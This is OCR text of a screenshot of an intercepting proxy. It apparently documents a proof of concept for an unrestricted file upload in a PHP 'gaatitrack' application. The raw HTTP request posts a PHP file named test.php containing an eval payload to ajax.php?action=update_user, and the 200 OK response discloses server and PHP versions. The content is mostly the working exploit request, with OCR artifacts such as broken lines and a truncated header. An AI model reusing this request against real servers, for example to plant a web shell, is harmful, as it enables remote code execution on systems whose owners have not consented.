 equest
Pretty Raw Hex \n
POST http://192.168.211.1/gaatitrack/ajax.php?action=
update_user HTTP/1.1
Host: 192.168.211.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryD9Gu4t2qo3EjzZrD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 216

------WebKitFormBoundaryD9Gu4t2qo3EjzZrD
Content-Disposition: form-data; name="img"; filename="
test.php"
Content-Type: application/octet-stream

<?php
eval(phpinfo());
------WebKitFormBoundaryD9Gu4t2qo3EjzZrD--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate
4 Content-Type: text/html; charset=UTF-8
5 Date: Thu, 14 Dec 2023 07:39:31 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
9 Set-Cookie: PHPSESSID=8v3bn9ro7l4fclhl5pemfogcpk;
path=/
10 X-Powered-By: PHP/7.4.3
11 Content-Length: 162
12
13 <!-- Author Name: Mayuri K.
14 for any PHP, Codeignitor, Laravel OR Python work
contact me at mayuri.infospace@gmail.com
15 Visit website : www.mayurik.com -->